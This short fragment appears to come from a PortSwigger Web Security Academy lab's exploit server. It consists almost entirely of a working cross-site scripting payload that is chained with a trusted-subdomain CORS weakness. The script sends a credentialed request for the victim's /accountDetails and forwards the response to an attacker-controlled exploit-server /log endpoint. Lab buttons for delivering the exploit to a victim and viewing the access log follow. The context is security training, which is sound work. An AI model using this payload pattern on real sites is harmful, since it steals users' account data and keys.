 Body:
<script> document.location="http://stock.0ae60051047d925c815bc08500f00081.web-security-academy.net/?productId=4<script>var req = new
XMLHttpRequest(); req.onload = reqListener; req.open('get','https://0ae60051047d925c815bc08500f00081.web-security-academy.net/accountDetails',true);
req.withCredentials = true;req.send();function reqListener() {location='http://exploit-0a2f005e043492fb81bebfa3012e00eb.exploit-server.net/log?
key='%2bthis.responseText; };%3c/script>&storeId=1" </script>
Store View exploit Deliver exploit to victim Access log